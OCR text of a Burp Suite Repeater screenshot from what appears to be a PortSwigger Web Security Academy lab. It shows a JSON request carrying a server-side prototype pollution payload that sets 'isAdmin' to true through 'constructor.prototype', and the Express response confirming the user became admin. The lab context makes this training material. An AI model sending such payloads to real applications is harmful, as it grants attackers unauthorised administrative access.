 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
2 × +
Send Cancel < > Target: https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net
11 Referer:
https://0a2a005d03ae0ec7c080773200c2005b.web-security-academy.net/my
-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienertown",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"NO8RRX2ojjnvv2wLFKzr5Ez9atsv5Hdo",
"constructor":{
19 "prototype":{
20 "isAdmin":true
21 }
22 }
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"14d-20VZtnUKVeAymyZ9rYIjHa29gSA"
6 Date: Sun, 26 Feb 2023 22:40:49 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 333
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienertown",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "isAdmin": true,
22 "json spaces": 10
23 }
Search... 0 matches
INSPECTOR